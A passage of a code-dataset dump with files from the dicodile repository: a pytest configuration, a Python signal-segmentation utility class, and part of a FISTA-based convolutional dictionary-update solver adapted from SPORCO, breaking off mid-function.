"content_id": "9deab359618b8ad1de7af044c3eae38b47e5f78f",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 61,
"license_type": "permissive",
"max_line_length": 30,
"num_lines": 3,
"path": "/pytest.ini",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "[pytest]\naddopts = -vls --maxfail=2 -rf\ntestpaths = dicodile\n"
},
{
"alpha_fraction": 0.5454545617103577,
"alphanum_fraction": 0.5478001832962036,
"avg_line_length": 37.85221862792969,
"blob_id": "d1115abe262d44bc1b2e508eb4bc7ea8f840e3ae",
"content_id": "239ad7bbcf54fcba4b7ebe60acdd522baca07f53",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 15774,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 406,
"path": "/dicodile/utils/segmentation.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import numpy as np\n\n\nclass Segmentation:\n \"\"\"Segmentation of a multi-dimensional signal and utilities to navigate it.\n\n Parameters\n ----------\n n_seg : int or list of int\n Number of segments to use for each dimension. If only one int is\n given, use this same number for all axis.\n signal_support : list of int or None\n Size of the considered signal.\n inner_bounds : list of (int, int) or None\n Outer boundaries of the full signal in case of nested segmentation.\n full_support : list of int or None\n Full shape of the underlying signals\n \"\"\"\n\n def __init__(self, n_seg=None, seg_support=None, signal_support=None,\n inner_bounds=None, full_support=None, overlap=None):\n\n # Get the shape of the signal from signal_support or inner_bounds\n if inner_bounds is not None:\n signal_support_ = [v[0] for v in np.diff(inner_bounds, axis=1)]\n if signal_support is not None:\n assert signal_support == signal_support_, (\n \"Incoherent shape for inner_bounds and signal_support. Got\"\n \" signal_support={} and inner_bounds={}\".format(\n signal_support, inner_bounds\n ))\n signal_support = signal_support_\n else:\n assert signal_support is not None, (\n \"either signal_support or inner_bounds should be provided\")\n if isinstance(signal_support, int):\n signal_support = [signal_support]\n inner_bounds = [[0, s] for s in signal_support]\n self.signal_support = signal_support\n self.inner_bounds = inner_bounds\n self.n_axis = len(signal_support)\n\n if full_support is None:\n full_support = [end for _, end in self.inner_bounds]\n self.full_support = full_support\n assert np.all([size_full_ax >= end\n for size_full_ax, (_, end) in zip(self.full_support,\n self.inner_bounds)])\n\n # compute the size of each segment and the number of segments\n if seg_support is not None:\n if isinstance(seg_support, int):\n seg_support = [seg_support] * self.n_axis\n self.seg_support = tuple(seg_support)\n self.compute_n_seg()\n elif n_seg is not None:\n if isinstance(n_seg, int):\n n_seg = [n_seg] * self.n_axis\n self.n_seg_per_axis = tuple(n_seg)\n self.compute_seg_support()\n\n # Validate the overlap\n if overlap is None:\n self.overlap = [0] * self.n_axis\n elif isinstance(overlap, int):\n self.overlap = [overlap] * self.n_axis\n else:\n assert np.iterable(overlap)\n self.overlap = overlap\n\n # Initializes variable to keep track of active segments\n self._n_active_segments = self.effective_n_seg\n self._active_segments = [True] * self.effective_n_seg\n\n # Validate the Segmentation\n if n_seg is not None:\n assert tuple(n_seg) == self.n_seg_per_axis\n if seg_support is not None:\n assert tuple(seg_support) == self.seg_support\n\n def compute_n_seg(self):\n \"\"\"Compute the number of segment for each axis based on their shapes.\n \"\"\"\n self.effective_n_seg = 1\n self.n_seg_per_axis = []\n for size_ax, size_seg_ax in zip(self.signal_support, self.seg_support):\n # Make sure that n_seg_ax is of type int (and not np.int*)\n n_seg_ax = max(1, int(size_ax // size_seg_ax) +\n ((size_ax % size_seg_ax) != 0))\n self.n_seg_per_axis.append(n_seg_ax)\n self.effective_n_seg *= n_seg_ax\n\n def compute_seg_support(self):\n \"\"\"Compute the number of segment for each axis based on their shapes.\n \"\"\"\n self.effective_n_seg = 1\n self.seg_support = []\n for size_ax, n_seg_ax in zip(self.signal_support, self.n_seg_per_axis):\n # Make sure that n_seg_ax is of type int (and not np.int*)\n size_seg_ax = size_ax // n_seg_ax\n size_seg_ax += (size_ax % n_seg_ax >= n_seg_ax // 2)\n self.seg_support.append(size_seg_ax)\n self.effective_n_seg *= n_seg_ax\n\n def get_seg_bounds(self, i_seg, inner=False):\n \"\"\"Return a segment's boundaries.\"\"\"\n\n seg_bounds = []\n ax_offset = self.effective_n_seg\n for (n_seg_ax, size_seg_ax, size_full_ax,\n (start_in_ax, end_in_ax), overlap_ax) in zip(\n self.n_seg_per_axis, self.seg_support, self.full_support,\n self.inner_bounds, self.overlap):\n ax_offset //= n_seg_ax\n ax_i_seg = i_seg // ax_offset\n ax_bound_start = start_in_ax + ax_i_seg * size_seg_ax\n ax_bound_end = ax_bound_start + size_seg_ax\n if (ax_i_seg + 1) % n_seg_ax == 0:\n ax_bound_end = end_in_ax\n if not inner:\n ax_bound_end = min(ax_bound_end + overlap_ax, size_full_ax)\n ax_bound_start = max(ax_bound_start - overlap_ax, 0)\n seg_bounds.append([ax_bound_start, ax_bound_end])\n i_seg %= ax_offset\n return seg_bounds\n\n def get_seg_slice(self, i_seg, inner=False):\n \"\"\"Return a segment's slice\"\"\"\n seg_bounds = self.get_seg_bounds(i_seg, inner=inner)\n return (Ellipsis,) + tuple([slice(s, e) for s, e in seg_bounds])\n\n def get_seg_support(self, i_seg, inner=False):\n \"\"\"Return a segment's shape\"\"\"\n seg_bounds = self.get_seg_bounds(i_seg, inner=inner)\n return tuple(np.diff(seg_bounds, axis=1).squeeze(axis=1))\n\n def find_segment(self, pt):\n \"\"\"Find the indice of the segment containing the given point.\n\n If the point is not contained in the segmentation boundaries, return\n the indice of the closest segment in manhattan distance.\n\n Parameter\n ---------\n pt : list of int\n Coordinate of the given update.\n\n Return\n ------\n i_seg : int\n Indices of the segment containing pt or the closest one in\n manhattan distance if pt is out of range.\n \"\"\"\n assert len(pt) == self.n_axis\n i_seg = 0\n axis_offset = self.effective_n_seg\n for x, n_seg_axis, size_seg_axis, (axis_start, axis_end) in zip(\n pt, self.n_seg_per_axis, self.seg_support, self.inner_bounds):\n axis_offset //= n_seg_axis\n axis_i_seg = max(min((x - axis_start) // size_seg_axis,\n n_seg_axis - 1), 0)\n i_seg += axis_i_seg * axis_offset\n\n return i_seg\n\n def increment_seg(self, i_seg):\n \"\"\"Return the next segment indice in a cyclic way.\"\"\"\n return (i_seg + 1) % self.effective_n_seg\n\n def get_touched_segments(self, pt, radius):\n \"\"\"Return all segments touched by an update in pt with a given radius.\n\n Parameter\n ---------\n pt : list of int\n Coordinate of the given update.\n radius: int or list of int\n Radius of the update. If an integer is given, use the same integer\n for all axis.\n\n Return\n ------\n segments : list of int\n Indices of all segments touched by this update, including the one\n in which the update took place.\n \"\"\"\n assert len(pt) == self.n_axis\n if isinstance(radius, int):\n radius = [radius] * self.n_axis\n\n for r, size_axis in zip(radius, self.seg_support):\n if r >= size_axis:\n raise ValueError(\"Interference radius is too large compared \"\n \"to the segmentation size.\")\n\n i_seg = self.find_segment(pt)\n seg_bounds = self.get_seg_bounds(i_seg, inner=True)\n\n segments = [i_seg]\n axis_offset = self.effective_n_seg\n for x, r, n_seg_axis, (axis_start, axis_end), overlap_ax in zip(\n pt, radius, self.n_seg_per_axis, seg_bounds, self.overlap):\n axis_offset //= n_seg_axis\n axis_i_seg = i_seg // axis_offset\n i_seg %= axis_offset\n new_segments = []\n if x - r < axis_start + overlap_ax and axis_i_seg > 0:\n new_segments.extend([n - axis_offset for n in segments])\n if (x + r >= axis_start - overlap_ax or\n x - r < axis_end + overlap_ax):\n new_segments.extend([n for n in segments])\n if x + r >= axis_end - overlap_ax and axis_i_seg < n_seg_axis - 1:\n new_segments.extend([n + axis_offset for n in segments])\n segments = new_segments\n\n for ii_seg in segments:\n msg = (\"Segment indice out of bound. Got {} for effective n_seg {}\"\n .format(ii_seg, self.effective_n_seg))\n assert ii_seg < self.effective_n_seg, msg\n\n return segments\n\n def is_active_segment(self, i_seg):\n \"\"\"Return True if segment i_seg is active\"\"\"\n return self._active_segments[i_seg]\n\n def set_active_segments(self, indices):\n \"\"\"Activate segments indices and return the number of changed status.\n \"\"\"\n if isinstance(indices, int):\n indices = [indices]\n\n n_changed_status = 0\n for i_seg in indices:\n n_changed_status += not self._active_segments[i_seg]\n self._active_segments[i_seg] = True\n\n self._n_active_segments += n_changed_status\n assert self._n_active_segments <= self.effective_n_seg\n\n return n_changed_status\n\n def set_inactive_segments(self, indices):\n \"\"\"Deactivate segments indices and return the number of changed status.\n \"\"\"\n if not np.iterable(indices):\n indices = [indices]\n\n n_changed_status = 0\n for i_seg in indices:\n n_changed_status += self._active_segments[i_seg]\n self._active_segments[i_seg] = False\n\n self._n_active_segments -= n_changed_status\n return self._n_active_segments >= 0\n\n return n_changed_status\n\n def exist_active_segment(self):\n \"\"\"Return True if at least one segment is active.\"\"\"\n return self._n_active_segments > 0\n\n def test_active_segments(self, dz, tol):\n \"\"\"Test the state of active segments is coherent with dz and tol\n \"\"\"\n for i in range(self.effective_n_seg):\n if not self.is_active_segment(i):\n seg_slice = self.get_seg_slice(i, inner=True)\n assert np.all(abs(dz[seg_slice]) <= tol)\n\n def get_global_coordinate(self, i_seg, pt):\n \"\"\"Convert a point from local coordinate to global coordinate\n\n Parameters\n ----------\n pt: (int, int)\n Coordinate to convert, from the local coordinate system.\n\n Return\n ------\n pt : (int, int)\n Coordinate converted in the global coordinate system.\n \"\"\"\n seg_bounds = self.get_seg_bounds(i_seg)\n res = []\n for v, (offset, _) in zip(pt, seg_bounds):\n res += [v + offset]\n return tuple(res)\n\n def get_local_coordinate(self, i_seg, pt):\n \"\"\"Convert a point from global coordinate to local coordinate\n\n Parameters\n ----------\n pt: (int, int)\n Coordinate to convert, from the global coordinate system.\n\n Return\n ------\n pt : (int, int)\n Coordinate converted in the local coordinate system.\n \"\"\"\n seg_bounds = self.get_seg_bounds(i_seg)\n res = []\n for v, (offset, _) in zip(pt, seg_bounds):\n res += [v - offset]\n return tuple(res)\n\n def is_contained_coordinate(self, i_seg, pt, inner=False):\n \"\"\"Ensure that a given point is in the bounds to be a local coordinate.\n \"\"\"\n seg_bounds = self.get_seg_bounds(i_seg, inner=inner)\n pt = self.get_global_coordinate(i_seg, pt)\n is_valid = True\n for v, (stat_ax, end_ax) in zip(pt, seg_bounds):\n is_valid &= (stat_ax <= v < end_ax)\n return is_valid\n\n def check_area_contained(self, i_seg, pt, radius):\n \"\"\"Check that the given area is contained in segment i_seg.\n\n If not, fail with an AssertionError.\n \"\"\"\n\n seg_bounds = self.get_seg_bounds(i_seg)\n seg_support = self.get_seg_support(i_seg)\n seg_bounds_inner = self.get_seg_bounds(i_seg, inner=True)\n\n update_bounds = [[v - r, v + r + 1] for v, r in zip(pt, radius)]\n assert self.is_contained_coordinate(i_seg, pt, inner=True)\n for i in range(self.n_axis):\n assert (update_bounds[i][0] >= 0 or\n seg_bounds[i][0] == seg_bounds_inner[i][0])\n assert (update_bounds[i][1] <= seg_support[i]\n or seg_bounds[i][1] == seg_bounds_inner[i][1])\n\n def get_touched_overlap_slices(self, i_seg, pt, radius):\n \"\"\"Return a list of slices in the overlap area, touched a rectangle\n\n Parameter\n ---------\n i_seg : int\n Indice of the considered segment.\n pt : list of int\n Coordinate of the given update.\n radius: int or list of int\n Radius of the update. If an integer is given, use the same integer\n for all axis.\n\n Return\n ------\n touched_slices : list of slices\n Slices to select parts in the overlap area touched by the given\n area. The slices can have some overlap\n \"\"\"\n seg_bounds = self.get_seg_bounds(i_seg)\n seg_support = self.get_seg_support(i_seg)\n seg_bounds_inner = self.get_seg_bounds(i_seg, inner=True)\n\n update_bounds = [[min(max(0, v - r), size_valid_ax),\n max(min(v + r + 1, size_valid_ax), 0)]\n for v, r, size_valid_ax in zip(pt, radius,\n seg_support)]\n inner_bounds = [\n [start_in_ax - start_ax, end_in_ax - start_ax]\n for (start_ax, _), (start_in_ax, end_in_ax) in zip(\n seg_bounds, seg_bounds_inner)\n ]\n\n updated_slices = []\n pre_slice = (Ellipsis,)\n post_slice = tuple([slice(start, end)\n for start, end in update_bounds[1:]])\n for (start, end), (start_inner, end_inner) in zip(\n update_bounds, inner_bounds):\n if start < start_inner:\n assert start_inner <= end <= end_inner\n updated_slices.append(\n pre_slice + (slice(start, start_inner),) + post_slice\n )\n if end > end_inner:\n assert start_inner <= start <= end_inner\n updated_slices.append(\n pre_slice + (slice(end_inner, end),) + post_slice\n )\n pre_slice = pre_slice + (slice(start, end),)\n post_slice = post_slice[1:]\n\n return updated_slices\n\n def get_padding_to_overlap(self, i_seg):\n\n seg_bounds = self.get_seg_bounds(i_seg)\n seg_inner_bounds = self.get_seg_bounds(i_seg, inner=True)\n padding_support = []\n for overlap_ax, (start_ax, end_ax), (start_in_ax, end_in_ax) in zip(\n self.overlap, seg_bounds, seg_inner_bounds):\n padding_support += [\n (overlap_ax - (start_in_ax - start_ax),\n overlap_ax - (end_ax - end_in_ax))\n ]\n return padding_support\n\n def reset(self):\n # Re-activate all the segments\n self.set_active_segments(range(self.effective_n_seg))\n"
},
{
"alpha_fraction": 0.5590831637382507,
"alphanum_fraction": 0.5671133995056152,
"avg_line_length": 31.14358901977539,
"blob_id": "4c3eaa2c813dcd7564609ba82e52cc830e36530a",
"content_id": "675d47102ba890885a6b0b60416b804bb82864ad",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 18804,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 585,
"path": "/benchmarks/other/sporco/fista/ccmod.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2016-2018 by Brendt Wohlberg <brendt@ieee.org>\n# Cristina Garcia-Cardona <cgarciac@lanl.gov>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\n\"\"\"FISTA algorithms for the CCMOD problem\"\"\"\n\nfrom __future__ import division\nfrom __future__ import absolute_import\n\nimport copy\nimport numpy as np\n\nfrom benchmarks.other.sporco.fista import fista\nimport benchmarks.other.sporco.cnvrep as cr\nimport benchmarks.other.sporco.linalg as sl\n\n\n__author__ = \"\"\"Cristina Garcia-Cardona <cgarciac@lanl.gov>\"\"\"\n\n\n\nclass ConvCnstrMOD(fista.FISTADFT):\n r\"\"\"\n Base class for FISTA algorithm for Convolutional Constrained MOD\n problem :cite:`garcia-2018-convolutional1`.\n\n |\n\n .. inheritance-diagram:: ConvCnstrMOD\n :parts: 2\n\n |\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{d} \\;\n (1/2) \\sum_k \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_{k,m} -\n \\mathbf{s}_k \\right\\|_2^2 \\quad \\text{such that} \\quad\n \\mathbf{d}_m \\in C\n\n via the FISTA problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{d} \\;\n (1/2) \\sum_k \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_{k,m} -\n \\mathbf{s}_k \\right\\|_2^2 + \\sum_m \\iota_C(\\mathbf{d}_m) \\;\\;,\n\n where :math:`\\iota_C(\\cdot)` is the indicator function of feasible\n set :math:`C` consisting of filters with unit norm and constrained\n support. Multi-channel problems with input image channels\n :math:`\\mathbf{s}_{c,k}` are also supported, either as\n\n .. math::\n \\mathrm{argmin}_\\mathbf{d} \\; (1/2) \\sum_c \\sum_k \\left\\| \\sum_m\n \\mathbf{d}_m * \\mathbf{x}_{c,k,m} - \\mathbf{s}_{c,k} \\right\\|_2^2\n \\quad \\text{such that} \\quad \\mathbf{d}_m \\in C\n\n with single-channel dictionary filters :math:`\\mathbf{d}_m` and\n multi-channel coefficient maps :math:`\\mathbf{x}_{c,k,m}`, or\n\n .. math::\n \\mathrm{argmin}_\\mathbf{d} \\; (1/2) \\sum_c \\sum_k \\left\\| \\sum_m\n \\mathbf{d}_{c,m} * \\mathbf{x}_{k,m} - \\mathbf{s}_{c,k}\n \\right\\|_2^2 \\quad \\text{such that} \\quad \\mathbf{d}_{c,m} \\in C\n\n with multi-channel dictionary filters :math:`\\mathbf{d}_{c,m}` and\n single-channel coefficient maps :math:`\\mathbf{x}_{k,m}`. In this\n latter case, normalisation of filters :math:`\\mathbf{d}_{c,m}` is\n performed jointly over index :math:`c` for each filter :math:`m`.\n\n After termination of the :meth:`solve` method, attribute :attr:`itstat`\n is a list of tuples representing statistics of each iteration. The\n fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``DFid`` : Value of data fidelity term :math:`(1/2) \\sum_k \\|\n \\sum_m \\mathbf{d}_m * \\mathbf{x}_{k,m} - \\mathbf{s}_k \\|_2^2`\n\n ``Cnstr`` : Constraint violation measure\n\n ``Rsdl`` : Residual\n\n ``L`` : Inverse of gradient step parameter\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n\n\n class Options(fista.FISTADFT.Options):\n r\"\"\"ConvCnstrMOD algorithm options\n\n Options include all of those defined in\n :class:`.fista.FISTADFT.Options`, together with\n additional options:\n\n ``ZeroMean`` : Flag indicating whether the solution\n dictionary :math:`\\{\\mathbf{d}_m\\}` should have zero-mean\n components.\n \"\"\"\n\n defaults = copy.deepcopy(fista.FISTADFT.Options.defaults)\n defaults.update({'ZeroMean': False})\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvCnstrMOD algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n fista.FISTADFT.Options.__init__(self, opt)\n\n\n def __setitem__(self, key, value):\n \"\"\"Set options.\"\"\"\n\n fista.FISTADFT.Options.__setitem__(self, key, value)\n\n\n itstat_fields_objfn = ('DFid', 'Cnstr')\n hdrtxt_objfn = ('DFid', 'Cnstr')\n hdrval_objfun = {'DFid': 'DFid', 'Cnstr': 'Cnstr'}\n\n\n\n def __init__(self, Z, S, dsz, opt=None, dimK=1, dimN=2):\n \"\"\"\n This class supports an arbitrary number of spatial dimensions,\n `dimN`, with a default of 2. The input coefficient map array `Z`\n (usually labelled X, but renamed here to avoid confusion with\n the X and Y variables in the FISTA base class) is expected to\n be in standard form as computed by the GenericConvBPDN class.\n\n The input signal set `S` is either `dimN` dimensional (no\n channels, only one signal), `dimN` +1 dimensional (either\n multiple channels or multiple signals), or `dimN` +2 dimensional\n (multiple channels and multiple signals). Parameter `dimK`, with\n a default value of 1, indicates the number of multiple-signal\n dimensions in `S`:\n\n ::\n\n Default dimK = 1, i.e. assume input S is of form\n S(N0, N1, C, K) or S(N0, N1, K)\n If dimK = 0 then input S is of form\n S(N0, N1, C, K) or S(N0, N1, C)\n\n The internal data layout for S, D (X here), and X (Z here) is:\n ::\n\n dim<0> - dim<Nds-1> : Spatial dimensions, product of N0,N1,... is N\n dim<Nds> : C number of channels in S and D\n dim<Nds+1> : K number of signals in S\n dim<Nds+2> : M number of filters in D\n\n sptl. chn sig flt\n S(N0, N1, C, K, 1)\n D(N0, N1, C, 1, M) (X here)\n X(N0, N1, 1, K, M) (Z here)\n\n The `dsz` parameter indicates the desired filter supports in the\n output dictionary, since this cannot be inferred from the\n input variables. The format is the same as the `dsz` parameter\n of :func:`.cnvrep.bcrop`.\n\n\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/ccmodfista_init.svg\n :width: 20%\n :target: ../_static/jonga/ccmodfista_init.svg\n\n |\n\n\n Parameters\n ----------\n Z : array_like\n Coefficient map array\n S : array_like\n Signal array\n dsz : tuple\n Filter support size(s)\n opt : ccmod.Options object\n Algorithm options\n dimK : int, optional (default 1)\n Number of dimensions for multiple signals in input S\n dimN : int, optional (default 2)\n Number of spatial dimensions\n \"\"\"\n\n # Set default options if none specified\n if opt is None:\n opt = ConvCnstrMOD.Options()\n\n # Infer problem dimensions and set relevant attributes of self\n self.cri = cr.CDU_ConvRepIndexing(dsz, S, dimK=dimK, dimN=dimN)\n\n # Call parent class __init__\n xshape = self.cri.shpD\n super(ConvCnstrMOD, self).__init__(xshape, S.dtype, opt)\n\n # Set gradient step parameter\n self.set_attr('L', opt['L'], dval=self.cri.K * 14.0, dtype=self.dtype)\n\n # Reshape S to standard layout (Z, i.e. X in cbpdn, is assumed\n # to be taken from cbpdn, and therefore already in standard\n # form). If the dictionary has a single channel but the input\n # (and therefore also the coefficient map array) has multiple\n # channels, the channel index and multiple image index have\n # the same behaviour in the dictionary update equation: the\n # simplest way to handle this is to just reshape so that the\n # channels also appear on the multiple image index.\n if self.cri.Cd == 1 and self.cri.C > 1:\n self.S = S.reshape(self.cri.Nv + (1,) +\n (self.cri.C * self.cri.K,) + (1,))\n else:\n self.S = S.reshape(self.cri.shpS)\n self.S = np.asarray(self.S, dtype=self.dtype)\n\n # Compute signal S in DFT domain\n self.Sf = sl.rfftn(self.S, None, self.cri.axisN)\n\n # Create constraint set projection function\n self.Pcn = cr.getPcn(dsz, self.cri.Nv, self.cri.dimN, self.cri.dimCd,\n zm=opt['ZeroMean'])\n\n # Create byte aligned arrays for FFT calls\n self.Y = self.X\n self.X = sl.pyfftw_empty_aligned(self.Y.shape, dtype=self.dtype)\n self.X[:] = self.Y\n\n # Initialise auxiliary variable Vf: Create byte aligned arrays\n # for FFT calls\n self.Vf = sl.pyfftw_rfftn_empty_aligned(self.X.shape, self.cri.axisN,\n self.dtype)\n\n self.Xf = sl.rfftn(self.X, None, self.cri.axisN)\n self.Yf = self.Xf\n self.store_prev()\n self.Yfprv = self.Yf.copy() + 1e5\n\n # Initialization needed for back tracking (if selected)\n self.postinitialization_backtracking_DFT()\n\n if Z is not None:\n self.setcoef(Z)\n\n\n\n def setcoef(self, Z):\n \"\"\"Set coefficient array.\"\"\"\n\n # If the dictionary has a single channel but the input (and\n # therefore also the coefficient map array) has multiple\n # channels, the channel index and multiple image index have\n # the same behaviour in the dictionary update equation: the\n # simplest way to handle this is to just reshape so that the\n # channels also appear on the multiple image index.\n if self.cri.Cd == 1 and self.cri.C > 1:\n Z = Z.reshape(self.cri.Nv + (1,) + (self.cri.Cx * self.cri.K,) +\n (self.cri.M,))\n self.Z = np.asarray(Z, dtype=self.dtype)\n\n self.Zf = sl.rfftn(self.Z, self.cri.Nv, self.cri.axisN)\n\n\n\n def getdict(self, crop=True):\n \"\"\"Get final dictionary. If ``crop`` is ``True``, apply\n :func:`.cnvrep.bcrop` to returned array.\n \"\"\"\n\n D = self.X\n if crop:\n D = cr.bcrop(D, self.cri.dsz, self.cri.dimN)\n return D\n\n\n\n def eval_grad(self):\n \"\"\"Compute gradient in Fourier domain.\"\"\"\n\n # Compute X D - S\n Ryf = self.eval_Rf(self.Yf)\n\n gradf = sl.inner(np.conj(self.Zf), Ryf, axis=self.cri.axisK)\n\n # Multiple channel signal, single channel dictionary\n if self.cri.C > 1 and self.cri.Cd == 1:\n gradf = np.sum(gradf, axis=self.cri.axisC, keepdims=True)\n\n return gradf\n\n\n\n def eval_Rf(self, Vf):\n \"\"\"Evaluate smooth term in Vf.\"\"\"\n\n return sl.inner(self.Zf, Vf, axis=self.cri.axisM) - self.Sf\n\n\n\n def eval_proxop(self, V):\n \"\"\"Compute proximal operator of :math:`g`.\"\"\"\n\n return self.Pcn(V)\n\n\n\n def rsdl(self):\n \"\"\"Compute fixed point residual in Fourier domain.\"\"\"\n\n diff = self.Xf - self.Yfprv\n return sl.rfl2norm2(diff, self.X.shape, axis=self.cri.axisN)\n\n\n\n def eval_objfn(self):\n \"\"\"Compute components of objective function as well as total\n contribution to objective function.\n \"\"\"\n\n dfd = self.obfn_dfd()\n cns = self.obfn_cns()\n return (dfd, cns)\n\n\n\n def obfn_dfd(self):\n r\"\"\"Compute data fidelity term :math:`(1/2) \\| \\sum_m\n \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s} \\|_2^2`.\n \"\"\"\n\n Ef = self.eval_Rf(self.Xf)\n return sl.rfl2norm2(Ef, self.S.shape, axis=self.cri.axisN) / 2.0\n\n\n\n def obfn_cns(self):\n r\"\"\"Compute constraint violation measure :math:`\\|\n P(\\mathbf{y}) - \\mathbf{y}\\|_2`.\n \"\"\"\n\n return np.linalg.norm((self.Pcn(self.X) - self.X))\n\n\n\n def obfn_f(self, Xf=None):\n r\"\"\"Compute data fidelity term :math:`(1/2) \\| \\sum_m\n \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s} \\|_2^2`.\n This is used for backtracking. Since the backtracking is\n computed in the DFT, it is important to preserve the\n DFT scaling.\n \"\"\"\n if Xf is None:\n Xf = self.Xf\n\n Rf = self.eval_Rf(Xf)\n return 0.5 * np.linalg.norm(Rf.flatten(), 2)**2\n\n\n\n def reconstruct(self, D=None):\n \"\"\"Reconstruct representation.\"\"\"\n\n if D is None:\n Df = self.Xf\n else:\n Df = sl.rfftn(D, None, self.cri.axisN)\n\n Sf = np.sum(self.Zf * Df, axis=self.cri.axisM)\n return sl.irfftn(Sf, self.cri.Nv, self.cri.axisN)\n\n\n\n\nclass ConvCnstrMODMask(ConvCnstrMOD):\n r\"\"\"\n FISTA algorithm for Convolutional Constrained MOD problem\n with a spatial mask :cite:`garcia-2018-convolutional1`.\n\n |\n\n .. inheritance-diagram:: ConvCnstrMODMask\n :parts: 2\n\n |\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{d} \\;\n (1/2) \\left\\| W \\left(\\sum_m \\mathbf{d}_m * \\mathbf{x}_m -\n \\mathbf{s}\\right) \\right\\|_2^2 \\quad \\text{such that} \\quad\n \\mathbf{d}_m \\in C \\;\\; \\forall m\n\n where :math:`C` is the feasible set consisting of filters with unit\n norm and constrained support, and :math:`W` is a mask array, via the\n FISTA problem\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{d}} \\; (1/2) \\left\\| W \\left(X\n \\mathbf{d} - \\mathbf{s}\\right) \\right\\|_2^2 +\n \\iota_C(\\mathbf{d}_m) \\;\\;,\n\n where :math:`\\iota_C(\\cdot)` is the indicator function of feasible\n set :math:`C`, and :math:`X \\mathbf{d} = \\sum_m \\mathbf{x}_m *\n \\mathbf{d}_m`.\n\n See :class:`ConvCnstrMOD` for interface details.\n \"\"\"\n\n\n class Options(ConvCnstrMOD.Options):\n \"\"\"ConvCnstrMODMask algorithm options\n\n Options include all of those defined in\n :class:`.fista.FISTA.Options`.\n \"\"\"\n\n defaults = copy.deepcopy(ConvCnstrMOD.Options.defaults)\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvCnstrMODMasked algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n ConvCnstrMOD.Options.__init__(self, opt)\n\n\n def __init__(self, Z, S, W, dsz, opt=None, dimK=None, dimN=2):\n \"\"\"\n\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/ccmodmdfista_init.svg\n :width: 20%\n :target: ../_static/jonga/ccmodmdfista_init.svg\n\n |\n\n\n Parameters\n ----------\n Z : array_like\n Coefficient map array\n S : array_like\n Signal array\n W : array_like\n Mask array. The array shape must be such that the array is\n compatible for multiplication with the *internal* shape of\n input array S (see :class:`.cnvrep.CDU_ConvRepIndexing` for a\n discussion of the distinction between *external* and\n *internal* data layouts).\n dsz : tuple\n Filter support size(s)\n opt : :class:`ConvCnstrMODMasked.Options` object\n Algorithm options\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial dimensions\n \"\"\"\n\n # Set default options if none specified\n if opt is None:\n opt = ConvCnstrMODMask.Options()\n\n # Infer problem dimensions and set relevant attributes of self\n self.cri = cr.CDU_ConvRepIndexing(dsz, S, dimK=dimK, dimN=dimN)\n\n # Append singleton dimensions to W if necessary\n if hasattr(W, 'ndim'):\n W = sl.atleast_nd(self.cri.dimN + 3, W)\n\n # Reshape W if necessary (see discussion of reshape of S in\n # ccmod base class)\n if self.cri.Cd == 1 and self.cri.C > 1 and hasattr(W, 'ndim'):\n # In most cases broadcasting rules make it possible for W\n # to have a singleton dimension corresponding to a\n # non-singleton dimension in S. However, when S is\n # reshaped to interleave axisC and axisK on the same axis,\n # broadcasting is no longer sufficient unless axisC and\n # axisK of W are either both singleton or both of the same\n # size as the corresponding axes of S. If neither of these\n # cases holds, it is necessary to replicate the axis of W\n # (axisC or axisK) that does not have the same size as the\n # corresponding axis of S.\n shpw = list(W.shape)\n swck = shpw[self.cri.axisC] * shpw[self.cri.axisK]\n if swck > 1 and swck < self.cri.C * self.cri.K:\n if W.shape[self.cri.axisK] == 1 and self.cri.K > 1:\n shpw[self.cri.axisK] = self.cri.K\n else:\n shpw[self.cri.axisC] = self.cri.C\n W = np.broadcast_to(W, shpw)\n self.W = W.reshape(\n W.shape[0:self.cri.dimN] +\n (1, W.shape[self.cri.axisC] * W.shape[self.cri.axisK], 1))\n else:\n self.W = W\n\n super(ConvCnstrMODMask, self).__init__(Z, S, dsz, opt, dimK, dimN)\n\n # Create byte aligned arrays for FFT calls\n self.WRy = sl.pyfftw_empty_aligned(self.S.shape, dtype=self.dtype)\n self.Ryf = sl.pyfftw_rfftn_empty_aligned(self.S.shape, self.cri.axisN,\n self.dtype)\n\n\n\n def eval_grad(self):\n \"\"\"Compute gradient in Fourier domain.\"\"\"\n\n # Compute X D - S\n self.Ryf[:] = self.eval_Rf(self.Yf)\n\n # Map to spatial domain to multiply by mask\n Ry = sl.irfftn(self.Ryf, self.cri.Nv, self.cri.axisN)\n # Multiply by mask\n self.WRy[:] = (self.W**2) * Ry\n # Map back to frequency domain\n WRyf = sl.rfftn(self.WRy, self.cri.Nv, self.cri.axisN)\n\n gradf = sl.inner(np.conj(self.Zf), WRyf, 